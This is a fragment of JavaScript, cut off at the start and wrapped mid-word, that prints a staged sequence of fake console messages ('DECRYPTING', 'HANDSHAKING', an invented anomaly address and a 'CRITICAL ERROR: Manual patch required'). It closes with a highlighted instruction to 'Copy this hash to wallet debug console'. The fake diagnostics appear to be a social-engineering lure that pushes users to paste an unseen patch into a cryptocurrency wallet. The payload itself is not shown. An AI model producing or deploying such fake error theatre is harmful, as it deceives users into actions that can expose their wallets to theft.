
entry...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] signa
ture_hex...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] sign
ature_hex...", "color:#9ca3af;");

  console.log("%c[ANALYZING] gas_es
timate...", "color:#9ca3af;");

  console.log("%c[ANALYZING] callda
ta_offset...", "color:#9ca3af;");

  console.warn("Anomaly detected at 
0x6f427eb inside Invalid register c
ontext menu argument");

  console.error("CRITICAL ERROR: Ma
nual patch required for Invalid reg
ister context menu argument");

  console.log("%c[FIX]: Copy this h
ash to wallet debug console.", "col
or:#10b981;font-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH